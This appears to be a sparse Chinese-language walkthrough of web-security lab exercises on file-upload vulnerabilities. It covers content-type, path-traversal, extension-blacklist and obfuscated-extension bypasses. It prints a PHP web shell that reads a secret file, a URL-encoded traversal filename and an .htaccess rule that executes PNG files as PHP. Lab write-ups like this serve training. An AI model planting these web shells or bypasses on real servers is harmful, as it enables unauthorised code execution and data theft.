


通过 web shell 上传远程代码执行
<?php echo file_get_contents('/home/carlos/secret'); ?>
通过内容类型限制绕过 Web shell 上传
<?php echo file_get_contents('/home/carlos/secret'); ?>


通过路径遍历上传Web shell
<?php echo file_get_contents('/home/carlos/secret'); ?>

似乎没有执行 我们尝试上传到其他目录去
filename="%2e%2e%2fp.php"



Web shell 通过扩展黑名单绕过上传
<?php echo file_get_contents('/home/carlos/secret'); ?>
AddType application/x-httpd-php png
<?php echo file_get_contents('/home/carlos/secret'); ?>
通过混淆文件扩展名上传 Web shell
<?php echo file_get_contents('/home/carlos/secret'); ?>
